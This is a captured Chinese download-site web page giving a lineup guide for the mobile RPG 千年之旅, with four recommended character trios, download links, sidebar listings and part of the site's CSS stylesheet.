

--- FILE ---
content_type: text/html
request_url: https://www.win7zhijia.cn/jiaocheng/azzx_59105.html
body_size: 7338
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="UTF-8">
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://m.win7zhijia.cn/jiaocheng/azzx_59105.html"/>
<meta http-equiv="mobile-agent" content="format=html5;url=https://m.win7zhijia.cn/jiaocheng/azzx_59105.html"/>
<title>千年之旅阵容搭配最新推荐_千年之旅最强阵容搭配攻略－win7之家</title>
<meta name="keywords" content="千年之旅阵容"/>
<meta name="description" content="有玩家很好奇千年之旅阵容搭配最新推荐是怎样的呢？千年之旅是一款超高颜值的卡牌战斗rpg手游，以大型回合制操作为主，玩家可以自由选择角色行动顺序，搭配出最厉害的阵容来进行对战。那么千年之旅最强阵容如何去搭配呢？现在小编为大家整理了千年之旅最强"/>
<link rel="canonical" href="https://www.win7zhijia.cn/jiaocheng/azzx_59105.html"/>
<link rel="stylesheet" href="https://static.win7zhijia.cn/www/css/style.css"/>
<script src="https://static.win7zhijia.cn/www/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/www/js/tz.js"></script>
</head>
<body>
  <div class="main">
<div class="header">
    <div class="header-content">
        <a href="/" class="logo"><img src="https://static.win7zhijia.cn/www/images/logo01.png" alt="win7之家" /></a>
        <div class="header-nav">
            <ul>
                <li><a href="/">首页</a></li>
                <li><a href="/xitong/">Win7系统</a></li>
                <li><a href="/win10/">Win10系统</a></li>
                <li><a href="/win11/">Win11系统</a></li>
                <li><a href="/win81/">Win8系统</a></li>
                <li><a href="/soft/">PC软件</a></li>
                <li><a href="/app/">安卓应用</a></li>
                <li><a href="/game/">安卓游戏</a></li>
                <li><a class="this" href="/article/">文章</a></li>
                <li><a href="/azhj/">合集</a></li>
            </ul>
        </div>
        <div class="header-search">
            <span class="iconfont icon-sousuo fl"></span>
                        <form action="https://s.win7zhijia.cn" method="get"><input type="text" name="k" placeholder=""/></form>
        </div>
    </div>
</div>
    <div class="body">
      <div class="body-left">
        <!--面包屑-->
        <div class="breadcrumb">您当前的位置：<a href="/">win7之家</a> &gt; <a href="/article/">文章</a> &gt; <a href="/jiaocheng/azzx_5_1.html">攻略</a> &gt; 千年之旅阵容搭配最新推荐！千年之旅最强阵容搭配攻略！</div>
        <!--文章主体-->
        <div class="article-title">
          <h1>千年之旅阵容搭配最新推荐！千年之旅最强阵容搭配攻略！</h1>
          <p>2024-02-03 09:08</p>
        </div>
        <!--软件详情-->
                <div style="background-color: white; margin: 0; width: 100%" class="insert pl-0">
          <div class="row1">
            <img src="https://img.win7zhijia.cn/20230912/077f621970d9dbf48e036812490bbcbf.jpg" alt="千年之旅"/>
            <div class="message">
              <name>千年之旅</name>
              <star><span class="iconfont icon-daochu1024-07"> </span> 0</star>
                            <type>
                                <a href="/gamehj/MMORPG/">MMORPG</a>
                              </type>
                          </div>
            <div class="ewm">
              <div class="img">
                <img class="article_qrcode qrcode" src="https://m.win7zhijia.cn/android/10273.html"/>
              </div>
              <p>扫码下载手机版</p>
            </div>
          </div>
          <div class="row2">
            <!--安卓下载地址-->
                        <button>
              <a href="/android/10273.html">
                <div class="android-btn">
                  <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                  <span class="btn-txt">安卓版</span>
                </div>
              </a>
            </button>
                        <!--ios下载地址-->
                        <button>
              <a href="/android/10273.html">
                <div class="android-btn">
                  <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                  <span class="btn-txt">IOS</span>
                </div>
              </a>
            </button>
                        <!--电脑软件下载地址-->
                        <!--电脑系统下载地址-->
                      </div>
        </div>
                <div class="content">
          <p style="text-align:center"><img src="https://img.win7zhijia.cn/20240202/ec89d370f18d3c50ebe906c050d61377.png" alt="千年之旅阵容搭配最新推荐！千年之旅最强阵容搭配攻略！"title="千年之旅阵容搭配最新推荐！千年之旅最强阵容搭配攻略！"/></p><h3>一、千年之旅阵容搭配最新推荐！千年之旅最强阵容搭配攻略！</h3><p><strong>最强阵容搭配推荐1：黑神月咏+米娅+律。</strong></p><p>分析：黑神月咏、米娅和律是三个输出非常高的角色，打副本冲boss时可以一波带走，节省时间。</p><p style="text-align:center"><img src="https://img.win7zhijia.cn/20240202/84db06ad90c286e96173b02094829825.png" alt="千年之旅阵容搭配最新推荐！千年之旅最强阵容搭配攻略！"title="千年之旅阵容搭配最新推荐！千年之旅最强阵容搭配攻略！"/></p><p><strong>最强阵容搭配推荐2：芙洛拉+纳菲+萨拉。</strong></p><p>分析：这套阵容需要进行暖机，暖机后造成的伤害值增高，拥有超高的生存和输出能力。</p><p style="text-align:center"><img src="https://img.win7zhijia.cn/20240202/a30222d37a74c9cbb99b4ea503ad817b.png" alt="千年之旅阵容搭配最新推荐！千年之旅最强阵容搭配攻略！"title="千年之旅阵容搭配最新推荐！千年之旅最强阵容搭配攻略！"/></p><p><strong>最强阵容搭配推荐3：安普莎+莱拉+炽爱。</strong></p><p>分析：三位角色单独使用强度可观，配合好的时候攻击力非常强。</p><p style="text-align:center"><img src="https://img.win7zhijia.cn/20240202/74be150388ae292ff0748394dbaf7356.png" alt="千年之旅阵容搭配最新推荐！千年之旅最强阵容搭配攻略！"title="千年之旅阵容搭配最新推荐！千年之旅最强阵容搭配攻略！"/></p><p><strong>最强阵容搭配推荐4：波斯菊+爱琳+未来。</strong></p><p>分析：提供超高强度值的战斗，但获取难度比较高，需要大量氪金和精力。</p><p style="text-align:center"><img src="https://img.win7zhijia.cn/20240202/550e3e4fba8b33494097f8d0c6ab9c84.png" alt="千年之旅阵容搭配最新推荐！千年之旅最强阵容搭配攻略！"title="千年之旅阵容搭配最新推荐！千年之旅最强阵容搭配攻略！"/></p><p>以上就是小编介绍的<strong>千年之旅阵容搭配最新推荐，千年之旅最强阵容搭配攻略</strong>的全部内容了，喜欢就来下载吧！</p><section class="inart_downbox"><a href="https://www.win7zhijia.cn/android/10273.html"><img alt="千年之旅" src="https://img.win7zhijia.cn/20230912/077f621970d9dbf48e036812490bbcbf.jpg" /></a><section class="inart_txt"><p><a href="https://www.win7zhijia.cn/android/10273.html">千年之旅</a></p><p>类别：<a href="https://www.win7zhijia.cn/android/10273.html">角色扮演</a></p></section><section class="inart_btn"><a href="https://www.win7zhijia.cn/android/10273.html">下载</a></section></section><p><span style="color:#e74c3c"><strong>推荐下载：</strong></span><a href="https://www.win7zhijia.cn/android/10273.html">千年之旅</a>是一款异世界反乌托邦题材RPG手机游戏，拥有安娜、安洁等丰富多样的角色，玩家可以根据角色强度排行和战斗需求来选择合适的角色搭配，组建自己的队伍。千年之旅手游还拥有极其丰富的游戏剧情，知名声优为角色进行配音，再搭配上美轮美奂的角色外观形象，让你能够拥有沉浸式游戏体验。</p><p><span style="color:#e74c3c"><strong>相关内容推荐阅读：</strong></span></p><h3><a href="https://www.win7zhijia.cn/jiaocheng/azzx_59094.html">千年之旅安娜怎么获得呢？分享千年之旅安娜获取方式！</a></h3><h3><a href="https://www.win7zhijia.cn/jiaocheng/azzx_58733.html">千年之旅角色强度排行榜！千年之旅最强角色推荐攻略！</a></h3>          <!--上一篇 下一篇-->
                    <div class="control">
                        <div class="pre fl">
              <a href="/jiaocheng/win7_59104.html">
                <span class="iconfont icon-arrow-left fl"></span>
                <span>上一篇</span>
                <span class="fr">今日头条发布文章怎么才能有收益？今日头条发布文章获得更多收益方法！</span>
              </a>
            </div>
                        <div class="next fr">
              <a href="/jiaocheng/azzx_59106.html">
                <span style="transform: rotate(0);margin-left: 6px; margin-right: 0" class="iconfont icon-arrow-left fr"></span>
                <span class="fr">下一篇</span>
                <span class="fl">巅峰极速值得培养的车推荐！巅峰极速最强车辆选择攻略！</span>
              </a>
            </div>
                      </div>
        </div>
        <!--评论-->
        <div class="comment">
          <div class="title" style="position: relative; top: 20px">
            <h2 class="mb-0 mt-0">网友评论</h2>
          </div>
                    <button>发送</button>
          <div class="send">
            <span></span>
            <textarea placeholder="善语结善缘， 恶语伤人心..."></textarea>
          </div>
                  </div>
        <!--相关阅读-->
                <div>
          <div class="title">
            <h2 class="headline">相关阅读</h2>
          </div>
          <div style="width: 100%" class=" fl">
            <div class="hot">
              <div class="content">
                                <div class="item">
                  <a href="/jiaocheng/azzx_59094.html">
                    <div class="message">
                      <p>千年之旅安娜怎么获得呢？分享千年之旅安娜获取方式！</p>
                      <p>作者：wool <span>2024-01-30</span></p>
                    </div>
                    <img src="https://img.win7zhijia.cn/20240130/62f387e2a048e2a1196cb64e25e6f5bd.jpg" alt="千年之旅安娜怎么获得呢？分享千年之旅安娜获取方式！">
                  </a>
                </div>
                                <div class="item">
                  <a href="/jiaocheng/azzx_58733.html">
                    <div class="message">
                      <p>千年之旅角色强度排行榜！千年之旅最强角色推荐攻略！</p>
                      <p>作者：wool <span>2023-09-13</span></p>
                    </div>
                    <img src="https://img.win7zhijia.cn/20230912/b95bd8ac4076a3f530bcf59a113fff59.jpg" alt="千年之旅角色强度排行榜！千年之旅最强角色推荐攻略！">
                  </a>
                </div>
                              </div>
            </div>
          </div>
        </div>
              </div>
      <!--获取当前主栏目子栏目-->
      <div class="body-right mt-15">
                <div class="colum">
          <div class="title">
            <h2>文章分类</h2>
          </div>
          <div class="content mb--15">
                        <a href="/jiaocheng/" class="">win7教程</a>
                        <a href="/win8jc/" class="">win8教程</a>
                        <a href="/win10jc/" class="">win10教程</a>
                        <a href="/jiaocheng/azzx_5_1.html" class=" this">攻略</a>
                        <a href="/jiaocheng/azzx_9_1.html" class="">资讯</a>
                        <a href="/win11jc/" class="">win11教程</a>
                      </div>
        </div>
                <div class="ads">
          <script type="text/javascript" src="https://static.win7zhijia.cn/publicity/c4ca4238a0b923820dcc509a6f75849b.js"></script>
          <script>
            let html = '';
            $.each(jsonData, function(index, item) {
              if (index == 1) {
                html += '<a rel="nofollow" class="long" href="' + item.url + '" target="_blank">' +
                  '<img src="' + makeImg('https://img.win7zhijia.cn', item.image, 1) + '" alt="' + item.name + '"/>' +
                  '</a>'
              }
            })
            document.writeln(html);
          </script>
        </div>
        <!--获取对应模块排行 这里模板固定死-->
                <!--其它-->
                <div class="download">
          <div class="title">
            <h2>攻略下载排行</h2>
          </div>
          <div dataType="64" class="content">
            <ul style="display: block" class="downloadrank downloadrank_1">
                            <li>
                <div class="item">
                  <span class="top11">1</span>
                  <a href="/android/1198.html">原神官方正版</a>
                  <span>38次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top12">2</span>
                  <a href="/android/5979.html">和平精英正版</a>
                  <span>17次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top13">3</span>
                  <a href="/android/760.html">真勇闯阿拉德</a>
                  <span>11次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top14">4</span>
                  <a href="/android/4929.html">捕鱼大作战3d官方版</a>
                  <span>11次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top15">5</span>
                  <a href="/android/4940.html">捕鱼大咖最新版本</a>
                  <span>9次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top16">6</span>
                  <a href="/android/8386.html">逆水寒官方正版</a>
                  <span>7次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top17">7</span>
                  <a href="/android/4454.html">凉屋元气骑士官方版</a>
                  <span>6次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top18">8</span>
                  <a href="/android/5155.html">乱斗西游2百度版</a>
                  <span>6次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top19">9</span>
                  <a href="/android/7145.html">问道最新版本</a>
                  <span>6次</span>
                </div>
              </li>
                          </ul>
          </div>
        </div>
                        <div class="hot">
          <div class="title">
            <h2 class="">热门攻略推荐</h2>
          </div>
          <div class="content">
             <div class="item-first">
              <a href="/jiaocheng/azzx_56064.html">
                <img src="https://img.win7zhijia.cn/20230610/ee8cd8c1c3692cc7d9f71a6b5bd63d22.jpg" alt="问道手游sf苹果版下载 问道手游私sf苹果版ios下载教程">
                <div class="txt">
                  <h3>问道手游sf苹果版下载 问道手游私sf苹果版ios下载教程 <span>2023-04-06</span></h3>
                  <p>最近搜索问道手游sf的玩家好多，但是百度搜到的很多都是问道手游私服安卓版，很难找到问道手游私sf苹果版。那么，问道手游sf苹果版在哪下载?下面介绍一下2023最新版问道手游私sf苹果版ios下载教程地址（包括安卓版和ios版）。 想玩</p>
                </div>
              </a>
          </div>
                              <div class="item">
            <a href="/jiaocheng/azzx_56897.html">
              <div class="message">
                <p>王者荣耀怎么设置隐身状态 王者荣耀可以设置隐身吗</p>
                <p> <span>2023-06-30</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/20230629/47deee383feb275d0bf751e3993febd2.jpg" alt="王者荣耀怎么设置隐身状态 王者荣耀可以设置隐身吗">
            </a>
          </div>
                              <div class="item">
            <a href="/jiaocheng/azzx_56394.html">
              <div class="message">
                <p>原神雪山山顶怎么上去 原神雪山怎么防寒</p>
                <p> <span>2023-06-07</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/20230612/d8b71be6e6d30410264491b7351a0683.jpg" alt="原神雪山山顶怎么上去 原神雪山怎么防寒">
            </a>
          </div>
                              <div class="item">
            <a href="/jiaocheng/azzx_56395.html">
              <div class="message">
                <p>原神浓缩树脂配方怎么获得 原神浓缩树脂怎么用划算</p>
                <p> <span>2023-06-06</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/20230612/adca5a3a7205a1c270e409a4baa2d4e9.jpg" alt="原神浓缩树脂配方怎么获得 原神浓缩树脂怎么用划算">
            </a>
          </div>
                              <div class="item">
            <a href="/jiaocheng/azzx_56398.html">
              <div class="message">
                <p>原神清心采集点有哪些 原神清心多久刷新一次</p>
                <p> <span>2023-06-10</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/20230610/27ec74fea912035cf2e09f1caeb43445.png" alt="原神清心采集点有哪些 原神清心多久刷新一次">
            </a>
          </div>
                              <div class="item">
            <a href="/jiaocheng/azzx_56399.html">
              <div class="message">
                <p>原神劫波莲位置在哪 原神劫波莲刷新时间</p>
                <p> <span>2023-06-10</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/20230610/1914c4dab402683a91579c8ccf12f6a0.png" alt="原神劫波莲位置在哪 原神劫波莲刷新时间">
            </a>
          </div>
                            </div>
      </div>
      <div class="download">
	<div class="title">
		<h2>最近更新
			<div class="more" id="switch_upd">
				<a href="javascript:;" class="tabli">手游</a>
				<a href="javascript:;" class="tabli">应用</a>
				<a href="javascript:;" class="tabli">软件</a>
				<a href="javascript:;" class="tabli on">系统</a>
			</div>
		</h2>
	</div>
	<div class="content ">
		<ul style="display: none" class="upd upd_1">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14115.html" title="元气骑士最新版本">元气骑士最新版本</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14117.html" title="熊出没之熊大快跑">熊出没之熊大快跑</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14130.html" title="战魂铭人手机版">战魂铭人手机版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14131.html" title="小镇大厨最新版">小镇大厨最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14116.html" title="阿瑞斯病毒正版">阿瑞斯病毒正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14129.html" title="梦幻家园官方正版">梦幻家园官方正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14118.html" title="一点三国手游最新版">一点三国手游最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14119.html" title="塔塔帝国">塔塔帝国</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14127.html" title="弓箭传说">弓箭传说</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class="upd upd_2">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14133.html" title="驾校一点通手机版app">驾校一点通手机版app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14123.html" title="蜂鸟众包">蜂鸟众包</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14121.html" title="飞卢小说网app">飞卢小说网app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14120.html" title="快看漫画手机版">快看漫画手机版</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14132.html" title="懒人听书最新版">懒人听书最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14126.html" title="猿辅导app新版">猿辅导app新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14135.html" title="360天气预报手机版最新版">360天气预报手机版最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14138.html" title="泼辣修图最新版">泼辣修图最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14134.html" title="甜盐相机">甜盐相机</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class=" upd upd_3">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/aqrj/qudong_xiazai_28.html" title="驱动精灵官方标准版">驱动精灵官方标准版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/aqrj/qudong_xiazai_100.html" title="驱动人生5官方正式版">驱动人生5官方正式版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/aqrj/qudong_xiazai_118.html" title="万能声卡驱动">万能声卡驱动</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/aqrj/qudong_xiazai_134.html" title="360驱动大师">360驱动大师</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/aqrj/qudong_xiazai_158.html" title="万能网卡声卡驱动一键安装免费绿色版 1.0">万能网卡声卡驱动一键安装免费绿色版 1.0</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/aqrj/qudong_xiazai_579.html" title="驱动人生6官方最新版v2014">驱动人生6官方最新版v2014</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/aqrj/qudong_xiazai_582.html" title="驱动备份还原工具（Driver Magician）v4.0汉化免费版">驱动备份还原工具（Driver Magician）v4.0汉化免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/aqrj/qudong_xiazai_741.html" title="驱动精灵2014最新免费版">驱动精灵2014最新免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/aqrj/qudong_xiazai_878.html" title="精灵虚拟光驱（Daemon Tools）4.49.1破解版">精灵虚拟光驱（Daemon Tools）4.49.1破解版</a>
					<span>04-11</span>
				</div>
			</li>
					</ul>
		<ul style="display: block" class="upd upd_4">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/xitong/w7game_xiazai_9884.html" title="技术员联盟 ghost win7 64位 纯净版系统 v2024.1">技术员联盟 ghost win7 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/win10/64_xiazai_9886.html" title="技术员联盟 ghost win10 64位 专业版系统 v2024.1">技术员联盟 ghost win10 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/win11/64_xiazai_9890.html" title="萝卜家园 ghost win11 64位 专业版系统 v2024.1">萝卜家园 ghost win11 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/win11/64_xiazai_9891.html" title="雨林木风 ghost win11 64位 最新官方版系统 v2024.1">雨林木风 ghost win11 64位 最新官方版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/xitong/dadi_xiazai_9892.html" title="大地系统 ghost win7 32位 官网版系统 v2024.1">大地系统 ghost win7 32位 官网版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/win10/32_xiazai_9893.html" title="大地系统 ghost win10 32位 纯净版系统 v2024.1">大地系统 ghost win10 32位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/win11/64_xiazai_9894.html" title="大地系统 ghost win11 64位 纯净版系统 v2024.1">大地系统 ghost win11 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/xitong/lbjy_xiazai_9895.html" title="萝卜家园 ghost win7 64位 稳定版系统 v2023.11">萝卜家园 ghost win7 64位 稳定版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/xitong/lbjy_xiazai_9896.html" title="萝卜家园 ghost win7 32位 纯净版系统 v2023.11">萝卜家园 ghost win7 32位 纯净版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
					</ul>
	</div>
</div>
    </div>
  </div>
  </div>
  <div class="footer">
    <p></p>
    <p>本站发布的系统与软件仅为个人学习测试使用，请在下载后24小时内删除，不得用于任何商业用途，否则后果自负，请支持购买微软正版软件！</p>
    <p>如侵犯到您的权益，请及时通知我们，我们会及时处理</p>
    <p>建议使用IE8以上版本或Chrome、Firefox浏览器访问本站，获得更好的用户体验</p>
    <p>Copyright 2012-2013 win7之家. All Rights Reserved.</p>
    <p>
        <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
            <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="vertical-align: middle;"/>闽公网安备 35020302033304号</a>
        <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
    </p>
    <div class="fr">
        <div>
            <a href="/paihang/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/bang.png" alt="排行榜"/><br>排行榜</a>
        </div>
        <div>
            <a href="/z_game/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/xin.png" alt="最新更新"/><br>最新更新</a>
        </div>
        <div>
            <a href="/category/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/lei.png" alt="分类"/><br>分类</a>
        </div>
    </div>
</div>
<div class="goTop"><i class="iconfont icon-gengduo"></i></div>
  <script>
      var model = 'article';
      var category_id = '61';
      var model_id = '59105';
      var admin_id = '32';
  </script>
  <script type="text/javascript" src="https://static.win7zhijia.cn/www/js/base.js"></script>
  <script type="text/javascript" src="https://static.win7zhijia.cn/www/js/baidu.js"></script>
  <script>
    switchtab('downloadrank', 'click')
    switchtab('upd', 'click')
  </script>
  <script type="text/javascript" src="https://static.win7zhijia.cn/www/js/flow.js"></script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://static.win7zhijia.cn/www/css/style.css
body_size: 15722
content:
/*引入基础样式*/
@import url(./base.css);

.body {
    padding-top: 16px;
    overflow: hidden;
    width: 1200px;
    margin: 64px auto 0;
}

.body-left .title h2 {
    font-weight: normal;
    margin-bottom: 20px;
}

.body-left {
    float: left;
    width: calc(66% + 10px);
    overflow: hidden;
}

.body-left>.content {
    margin: 32px 0;
}

.body-right {
    float: right;
    width: 350px;
}

.article-title {
    width: 100%;
    margin-bottom: 24px;
}

.article-title h1 {
    margin: 27px 0 8px 0;
    color: #000000E6;
}

.article-title p {
    font-size: 12px;
    color: #00000080
}

.body-left>.content h3 {
    line-height: 36px;
}

.body-left>.content h3::before {
    content: "";
    display: inline-block;
    width: 5px;
    height: 16px;
    position: relative;
    top: 2px;
    margin-right: 8px;
    border-radius: 4px;
    background-color: #0080FF;
}

.body-left .content img {
    display: block;
    border-radius: 8px;
    margin: 24px auto;
}

.content p {
    line-height: 200%;
    margin: 8px 0;
    color: rgba(0, 0, 0, .7);
}

.body-left .content code {
    position: relative;
    display: block;
    font-family: "system-ui";
    margin: 0;
    width: 100%;
    padding: 16px 48px 16px 16px;
    background-color: #eeeeee99;
    border-radius: 8px;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}


.body-left .insert {
    margin: 16px auto;
    width: 600px;
    margin-top: 26px;
    overflow: hidden;
    border-radius: 8px;
    background-color: #eeeeee99;
}

.body-left .insert .row1 {
    width: 100%;
    overflow: hidden;
}

.body-left .content .insert .row1 {
    padding: 16px;
}

.body-left .insert .ewm {
    width: 96px;
    height: 120px;
    float: right;
    overflow: hidden;
}

.body-left .insert .ewm .img img {
    width: 96px !important;
    height: 96px !important;
}

.body-left .insert .ewm p {
    font-size: 12px;
    margin: 4px 0 0;
    text-align: center;
}

.body-left .insert .row2 {
    width: 100%;
    overflow: hidden;
}

.body-left .insert img {
    width: 90px;
    height: 90px;
    border-radius: 8px;
    margin: 0 0 5px 0;
    float: left;
    cursor: pointer;
}

.body-left .insert .message {
    float: left;
    height: 90px;
    margin-left: 24px;
}

.body-left .insert .message .env {
    position: relative;
    display: inline-block;
    width: 130px;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}

.body-left .insert name {
    display: block;
    font-size: 24px;
    width: 100%;
    margin-bottom: 4px;
}

.body-left .insert star {
    display: block;
    width: 100%;
    font-size: 16px;
    margin-bottom: 8px;
    color: #FC6008
}

type {
    display: block;
}

type a {
    float: left;
    padding: 4px 16px;
    border-radius: 12px;
    margin-right: 12px;
    background-color: rgba(0, 128, 255, .1);
    color: #0080ff !important;
    font-size: 12px;
}

type a:hover {
    color: white !important;
    background-color: #0080ff;
}

type a:nth-child(2) {
    background-color: rgba(252, 96, 8, 0.1);
    color: #FC6008 !important;
}

